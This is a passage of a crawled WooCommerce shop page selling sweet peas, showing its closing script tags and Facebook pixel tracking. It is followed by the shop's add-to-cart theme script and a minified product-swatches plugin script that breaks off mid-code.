/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script type="text/javascript" id="facebook-capi-param-builder-js-after">/*  */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/*  */</script> <script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">/*  */
var vi_wpvs_frontend_params = {"prioritize_first_attribute":"1","single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-script.min.js?ver=1.1.9" id="vi-wpvs-frontend-script-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">/*  */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script> <script type="text/javascript" id="vi-wpvs-frontend-loop-product-script-js-extra">/*  */
var viwpvs_frontend_loop_product_params = {"ajax_url":"https://farmtodoorstep.co/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","is_atc":"1","viwpvs_position":"after_price","theme_swatches_pos":"","theme":"genesis","greater_max_qty":"Value must be less than or equal to","less_min_qty":"Value must be greater than or equal to","cart_url":"https://farmtodoorstep.co/cart/","cart_redirect_after_add":"no","woocommerce_enable_ajax_add_to_cart":"1"};
//# sourceURL=vi-wpvs-frontend-loop-product-script-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-loop-product-script.min.js?ver=1.1.9" id="vi-wpvs-frontend-loop-product-script-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/farmtodoorstep.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/farmtodoorstep.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/farmtodoorstep.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b688e480ad"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1297,"title":"Sweetpeas%20%E2%80%94%20Farm%20to%20Doorstep","excerpt":"","featuredImage":"https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/09\/snow-peas-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/*  */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farmtodoorstep.co\/wp-admin\/admin-ajax.php","nonce":"458e3cbf24","urls":{"assets":"https:\/\/farmtodoorstep.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farmtodoorstep.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farmtodoorstep.co\/cart\/","checkout_page_url":"https:\/\/farmtodoorstep.co\/checkout\/","fragments_nonce":"eded2a7eff"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farmtodoorstep.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farmtodoorstep.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farmtodoorstep.co/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script type="text/javascript">jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '568176580749873');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Sweetpeas",
    "content_ids": "[\"wc_post_id_1297\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_1297\",\"quantity\":1}]",
    "content_category": "Vegetables",
    "value": "42",
    "currency": "PHP"
}, {
    "eventID": "4825b992-0c97-443d-b796-8921c6906b62"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '568176580749873');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "202bf473-9891-46e2-9df7-74699427e3ba"
});
 });</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 03:09:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 03:09:35 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/js/optimized-firefox-cart.js?ver=1.3.0
body_size: 1601
content:
jQuery(document).ready(function($) {
    // Detect Firefox on Windows
    const isFirefox = typeof InstallTrigger !== 'undefined';
    const isWindows = navigator.platform.indexOf('Win') > -1;
    
    console.log('Firefox/Windows detected:', isFirefox && isWindows);

    // Optimized add to cart handler for Firefox/Windows
    $(document).on('click', '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)', function(e) {
        const $button = $(this);
        
        // If already processing, don't do anything
        if ($button.hasClass('loading') || $button.is('.disabled')) {
            e.preventDefault();
            return;
        }

        // Apply Firefox optimization
        if (isFirefox && isWindows) {
            e.preventDefault();
            optimizedFirefoxAddToCart($button);
        }
        // For other browsers, use normal behavior
        else {
            // Let WooCommerce handle it normally
            return true;
        }
    });

    /**
     * Optimized add to cart function for Firefox on Windows
     */
    function optimizedFirefoxAddToCart($button) {
        console.log('Using optimized Firefox add to cart');
        
        const product_id = $button.data('product_id');
        const variation_id = $button.data('variation_id') || 0;
        const quantity = $button.data('quantity') || 1;

        // Update button state
        $button.addClass('loading disabled');
        const originalText = $button.html();
        $button.html('<span class="loader">Adding...</span>');

        // Minimal AJAX request
        $.ajax({
            url: wc_add_to_cart_params.ajax_url,
            type: 'POST',
            data: {
                action: 'woocommerce_add_to_cart',
                product_id: product_id,
                variation_id: variation_id,
                quantity: quantity,
                _wpnonce: wc_add_to_cart_params.nonce
            },
            dataType: 'json',
            timeout: 8000, // 8 second timeout
            cache: false,
            
            beforeSend: function() {
                console.log('Starting optimized AJAX request');
            },
            
            success: function(response) {
                console.log('AJAX success:', response);
                
                if (response.error && response.product_url) {
                    // If error, redirect to product page
                    window.location.href = response.product_url;
                    return;
                }

                // Minimal fragment updates - only update what's necessary
                if (response.fragments) {
                    // Only update cart count specifically (avoid heavy fragment updates)
                    if (response.fragments['div.widget_shopping_cart_content']) {
                        const newCount = $(response.fragments['div.widget_shopping_cart_content']).find('.cart-count').text();
                        if (newCount) {
                            $('.cart-count').text(newCount);
                        }
                    }
                    
                    // Update cart total if exists
                    if (response.fragments['.header-cart-total']) {
                        $('.header-cart-total').html(response.fragments['.header-cart-total']);
                    }
                }

                // Update cart count directly as backup
                updateCartCountDirectly();
                
                // Trigger custom event for side cart
                $(document.body).trigger('firefox_optimized_added_to_cart', [response, $button]);
                
                // Show success state
                $button.removeClass('loading disabled').addClass('added');
                $button.html('<span class="checkmark">✓</span> Added!');
                
                // Open side cart after successful add
                setTimeout(() => {
                    openSideCart();
                }, 500);
                
                // Reset button after delay
                setTimeout(() => {
                    $button.removeClass('added').html(originalText);
                }, 2000);
            },
            
            error: function(xhr, status, error) {
                console.error('AJAX error:', error);
                
                // Fallback to normal add to cart behavior
                const productUrl = $button.attr('href');
                if (productUrl && productUrl !== '#') {
                    window.location.href = productUrl;
                } else {
                    // Reset button on error
                    $button.removeClass('loading disabled').html(originalText);
                    alert('Failed to add product to cart. Please try again.');
                }
            },
            
            complete: function() {
                console.log('AJAX request completed');
            }
        });
    }

    /**
     * Direct cart count update - bypasses heavy fragment system
     */
    function updateCartCountDirectly() {
        $.ajax({
            url: wc_add_to_cart_params.ajax_url,
            type: 'POST',
            data: {
                action: 'get_cart_count'
            },
            dataType: 'json',
            success: function(response) {
                if (response.success) {
                    $('.cart-count').text(response.data.count);
                }
            }
        });
    }

    /**
     * Open side cart function
     */
    function openSideCart() {
        console.log('Opening side cart...');
        
        // Try different methods to open side cart
        if (typeof xoo_wsc_openCart === 'function') {
            xoo_wsc_openCart();
        } 
        else if ($('#woo-side-cart').length) {
            $('#woo-side-cart').addClass('open active');
            $('body').addClass('side-cart-open');
        }
        else if ($('.header-cart-button').length) {
            $('.header-cart-button').trigger('click');
        }
        else if ($('.toggle-side-cart').length) {
            $('.toggle-side-cart').trigger('click');
        }
    }

    // Custom event handler for optimized add to cart
    $(document.body).on('firefox_optimized_added_to_cart', function(event, response, $button) {
        console.log('Firefox optimized add to cart completed');
        
        // You can add additional side cart updates here if needed
        if (response.cart_hash) {
            // Cart was updated successfully
            updateCartCountDirectly();
        }
    });
});

// Fallback for when WC params aren't defined
if (typeof wc_add_to_cart_params === 'undefined') {
    var wc_add_to_cart_params = {
        "ajax_url": "/wp-admin/admin-ajax.php",
        "wc_ajax_url": "/?wc-ajax=%%endpoint%%",
        "i18n_view_cart": "View Cart",
        "cart_url": "/cart/",
        "is_cart": "",
        "cart_redirect_after_add": "0"
    };
}

--- FILE ---
content_type: application/x-javascript
request_url: https://farmtodoorstep.co/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-loop-product-script.min.js?ver=1.1.9
body_size: 3682
content:
!function(t){"use strict";function i(){if(t(".vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)").each(function(){let i=function(i){if(i=t(i),-1!==t.inArray(viwpvs_frontend_loop_product_params.theme,["woostify"])){let o,a;if(i.closest(".product").length&&(o=i.closest(".product"),o.addClass("vi_wpvs_loop_variation_woostify"),a=o.find(".product-loop-meta .animated-meta"),viwpvs_frontend_loop_product_params.theme_swatches_pos)){let o=i.clone();i.remove(),a.append('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>'),a.find(".vi_wpvs_loop_variation_price").remove(),"after_price"===viwpvs_frontend_loop_product_params.theme_swatches_pos?(o.insertAfter(a.find(".price")),t('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>').insertBefore(a.find(".vi_wpvs_loop_variation_form"))):(o.insertBefore(a.find(".price")),t('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>').insertAfter(a.find(".vi_wpvs_loop_variation_form"))),i=o}}return i}(t(this));i.removeClass("vi-wpvs-hidden").addClass("vi_wpvs_loop_variation_form_check").wpvs_get_variation(),i.addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}),viwpvs_frontend_loop_product_params.expand_attributes){let i=parseInt(viwpvs_frontend_loop_product_params.max_attribute_items?viwpvs_frontend_loop_product_params.max_attribute_items:0);if(i){let o=t(".vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-loop");t(".vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-loop .vi-wpvs-option-wrap:not(.vi-wpvs-product-link)").hide(),o.each(function(o,a){t(this).find(".vi-wpvs-option-wrap:not(.vi-wpvs-product-link)").each(function(o,a){o<i&&t(this).show()})}),t(".vi-wpvs-option-wrap.vi-wpvs-product-link").off().on("click",function(){let i=t(this);return i.parent().find(".vi-wpvs-option-wrap").show(),i.hide(),!1})}}}function o(){function i(){t(".vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)").each(function(i,o){t(o).removeClass("vi-wpvs-hidden").addClass("vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init").wpvs_get_variation().viwpvs_woo_product_variation_swatches()})}t(document).on("astraInfinitePaginationLoaded",function(){i()}),t(document).on("jet-filter-content-rendered",function(){i()}),t(document).on("facetwp-loaded",function(){i()}),window.hasOwnProperty("Riode")&&void 0!==window.Riode&&window.Riode.$window.on("update_lazyload",function(){i()}),t(document).on("facetwp-loaded",function(){i()}),t(document).on("avalon23-end-redraw-page",function(){i()}),window.almComplete=function(t){i()},t(document).on("append.infiniteScroll",function(i,o,a,e){t(e).find(".vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)").each(function(i,o){t(o).removeClass("vi-wpvs-hidden").addClass("vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init").wpvs_get_variation().viwpvs_woo_product_variation_swatches()})}),"undefined"!=typeof $us&&($us.WGrid.prototype.afterAppendItems=function(i){t(i).find(".vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)").each(function(i,o){t(o).removeClass("vi-wpvs-hidden").addClass("vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init").wpvs_get_variation().viwpvs_woo_product_variation_swatches()})})}t(document).ready(function(t){t(document).on("viwpvs_init_swatches",function(){t(window).trigger("resize")}),i(),t(document).on("ajaxComplete",function(t,o,a){return i(),!1}),o()}),t(window).on("load elementor/frontend/init",function(t){i()}),window.viwpvs_get_variations=function(i){let o=this;o.is_atc=viwpvs_frontend_loop_product_params.is_atc,o.wc_ajax_url=viwpvs_frontend_loop_product_params.wc_ajax_url,o.swatches=i,o.product_id=parseInt(i.data("product_id")),o.variation=i.data("product_variations"),o.is_find_variation=i.data("vpvs_find_variation"),o.is_ajax=!o.variation,o.xhr=!1,o.img_product=t(o.get_img_product(i)),o.img_src=o.img_product.attr("data-src")||o.img_product.attr("src")||o.img_product.attr("content")||o.img_product.attr("srcset")||o.img_product.attr("data-img-url")||"";let a=i.closest(".product"),e={};if(a.length||(a=i.closest(".item-product")),a.length||(a=i.closest(".product-item")),a.length||(a=i.closest(".gdlr-core-item-list")),a.length||(a=i.closest(".jet-woo-products__item")),a.length||(a=i.closest(".product-warp-item")),a.length||(a=i.closest(".product__box")),a.length||(a=i.closest(".woo-entry-inner")),a.length||(a=i.closest(".td_woo_product_module")),o.product=a,a.on("click",".viwcuf_product_change_qty",function(i){i.preventDefault(),i.stopPropagation();let o=t(this).closest(".vi_wpvs_loop_action_qty").find(".viwcuf_product_qty"),a=parseFloat(o.val()),e=parseFloat(o.attr("min")),n=parseFloat(o.attr("max")),_=parseFloat(o.attr("step")||1);t(this).hasClass("viwcuf_product_plus")?a+=_:a-=_,e>0&&e>a&&(a=e),n>0&&a>n&&(a=n),o.val(a).trigger("change")}),a.on("click",".vi_wpvs_loop_atc_button",function(e){if(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),t(this).hasClass("vi_wpvs_loop_variation_no_pointer"))return!1;a.find(".viwcuf_product_qty_tooltip").addClass("vi_wpvs_loop_variation_hidden");let n=t(this),_=i.serialize(),r=n.closest(".vi_wpvs_loop_action").find(".viwcuf_product_qty");if(r.length||(r=a.find(".viwcuf_product_qty:visible")),r.length){let t=parseInt(r.val()||0),i=parseInt(r.attr("min")||1),o=parseInt(r.attr("max")||0);if(0===t)return!1;if(t<i)return a.find(".viwcuf_product_qty_tooltip").removeClass("vi_wpvs_loop_variation_hidden").html(viwpvs_frontend_loop_product_params.less_min_qty+" "+i+"."),setTimeout(function(){a.find(".viwcuf_product_qty_tooltip").addClass("vi_wpvs_loop_variation_hidden")},2e3),!1;if(o>0&&t>o)return a.find(".viwcuf_product_qty_tooltip").removeClass("vi_wpvs_loop_variation_hidden").html(viwpvs_frontend_loop_product_params.greater_max_qty+" "+o+"."),setTimeout(function(){a.find(".viwcuf_product_qty_tooltip").addClass("vi_wpvs_loop_variation_hidden")},2e3),!1;_+="&quantity="+t}t.ajax({type:"post",url:o.wc_ajax_url.toString().replace("%%endpoint%%","wpvs_add_to_cart"),data:_,beforeSend:function(t){n.removeClass("added").addClass("loading")},complete:function(t){n.removeClass("loading").addClass("added")},success:function(i){return i.error?(window.location=a.find("a:not(.added_to_cart):not(.tinvwl_add_to_wishlist_button )").first().attr("href"),!1):"yes"===viwpvs_frontend_loop_product_params.cart_redirect_after_add?(window.location=viwpvs_frontend_loop_product_params.cart_url,!1):(t(document.body).trigger("added_to_cart",[i.fragments,i.cart_hash,n]),viwpvs_frontend_loop_product_params.woocommerce_enable_ajax_add_to_cart||t(document.body).trigger("wc_fragment_refresh"),t(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-checkout-wrap").length&&t(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-checkout-wrap").hasClass("vi-wcaio-disabled")||t(document.body).trigger("update_checkout"),t(document.body).trigger("viwpvs_added_to_cart",[i,n]),void t("#nm-menu-cart-btn").click())}})}),i.on("viwpvs_check_variations",{viwpvs_get_variations:o},o.find_variation),i.on("change","select",{viwpvs_get_variations:o},o.onChange),i.find(".vi-wpvs-variation-wrap-wrap-hasdefault").each(function(i,o){(o=t(o)).find("select").val()||o.find("select").val(o.data("selected"))}),i.find("select").each(function(){let i=t(this).val();e[t(this).data("attribute_name")]=i}),o.current_attr=e,o.is_find_variation&&setTimeout(function(){i.trigger("viwpvs_check_variations")},100),i.data("wpvs_redirect")){let o=i.data("wpvs_redirect");i.find(".vi-wpvs-option-wrap").on("mouseenter",function(o){i.find(".vi-wpvs-option-wrap-hover_change_image").removeClass("vi-wpvs-option-wrap-hover_change_image"),t(this).addClass("vi-wpvs-option-wrap-hover_change_image"),i.trigger("viwpvs_variation_select_change")}).on("click touchstart",function(a){a.preventDefault(),a.stopPropagation();let e=new URL(o);return e.searchParams.set(i.find("select").attr("name")||i.data("wpvs_attribute_name"),t(this).data("attribute_value")),location.href=e.href,!1})}},viwpvs_get_variations.prototype.onChange=function(i){let o=i.data.viwpvs_get_variations,a=o.swatches;o.img_product=o.get_img_product(a,!0),a.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),o.current_attr[t(this).data("attribute_name")]=t(this).val()||"",a.trigger("viwpvs_check_variations"),o.is_ajax||a.trigger("woocommerce_variation_select_change"),a.trigger("woocommerce_variation_has_changed")},viwpvs_get_variations.prototype.find_variation=function(i){let o=i.data.viwpvs_get_variations,a=null,e=!1,n=o.current_attr,_=o.product,r=o.variation,s=o.img_product,v=o.img_src;if(o.is_find_variation?t.each(n,function(t,i){if(!i)return e=!0,!1}):e=!0,e)return o.update_attributes(n,r,_,o),o.show_variation(o,a,_,s,v),!1;o.is_ajax?(o.xhr&&o.xhr.abort(),r?(t.each(r,function(t,i){if(o.check_is_equal(n,i.attributes))return a=i,!1}),a?o.show_variation(o,a,_,s,v):r.length<parseInt(o.swatches.data("variation_count")||0)?o.call_ajax(n,r,_,o.swatches,o,s,v):o.show_variation(o,a,_,s,v)):(r=[],o.call_ajax(n,r,_,o.swatches,o,s,v))):(t.each(r,function(t,i){if(o.check_is_equal(n,i.attributes))return a=i,!1}),o.update_attributes(n,r,_,o),o.show_variation(o,a,_,s,v))},viwpvs_get_variations.prototype.update_attributes=function(i,o,a,e){if(e.is_ajax||!e.is_find_variation)return!1;a.find("select").each(function(a,n){let _,r=t(n),s=r.data("attribute_name")||r.attr("name"),v=r.data("show_option_none"),p=r.val()||"",d=!0,c=t("<select/>"),l=":gt(0)";if(!r.data("attribute_html")){let t=r.clone();t.find("option").removeAttr("disabled attached selected"),r.data("attribute_options",t.find("option"+l).get()),r.data("attribute_html",t.html())}c.html(r.data("attribute_html"));let u=t.extend(!0,{},i);u[s]="";let f=[];for(let t=0;t<o.length;t++){let i=o[t];e.check_is_equal(u,i.attributes)&&f.push(i)}for(let i in f){if(void 0===f[i])continue;let o=f[i].attributes;for(let a in o){if(!o.hasOwnProperty(a))continue;let e=o[a],n="";if(a===s)if(f[i].variation_is_active&&(n="enabled"),e){e=t("<div/>").html(e).text();let i=c.find("option");if(i.length)for(let o=0,a=i.length;o<a;o++){let a=t(i[o]);if(e===a.val()){a.addClass("attached "+n);break}}}else c.find("option:gt(0)").addClass("attached "+n)}}_=c.find("option.attached").length,p&&(d=!1,0!==_&&c.find("option.attached.enabled").each(function(){var i=t(this).val();if(p===i)return d=!0,!1})),_>0&&p&&d&&"no"===v&&(c.find("option:first").remove(),l=""),c.find("option"+l+":not(.attached)").remove(),r.html(c.html()),r.find("option"+l+":not(.enabled)").prop("disabled",!0),p?d?r.val(p):r.val("").change():r.val("")}),e.swatches.trigger("woocommerce_update_variation_values")},viwpvs_get_variations.prototype.call_ajax=function(i,o,a,e,n,_,r){i.product_id=n.product_id,n.xhr=t.ajax({url:n.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:i,beforeSend:function(){e.find(".vi_wpvs_loop_variation_form_loading").removeClass("vi_wpvs_loop_variation_form_loading_hidden").addClass("vi_wpvs_loop_variation_form_loading_visible")},success:function(t){n.show_variation(n,t,a,_,r),t&&(o[o.length||0]=t),delete i.product_id},complete:function(){e.find(".vi_wpvs_loop_variation_form_loading").removeClass("vi_wpvs_loop_variation_form_loading_visible").addClass("vi_wpvs_loop_variation_form_loading_hidden")}})},viwpvs_get_variations.prototype.show_variation=function(i,o,a,e,n){if(o){let n=!1,_=a.find(".vi_wpvs_loop_atc_button").length;"undefined"!=typeof 